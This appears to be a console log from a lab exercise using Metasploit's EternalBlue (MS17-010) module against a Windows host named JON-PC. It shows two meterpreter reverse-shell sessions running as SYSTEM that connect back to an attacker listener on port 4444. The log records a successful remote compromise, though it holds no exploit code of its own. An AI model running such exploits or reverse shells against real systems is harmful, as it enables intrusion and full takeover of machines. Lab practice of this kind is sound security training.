 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163
(10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186
(10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163
(10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186
(10.10.12.229)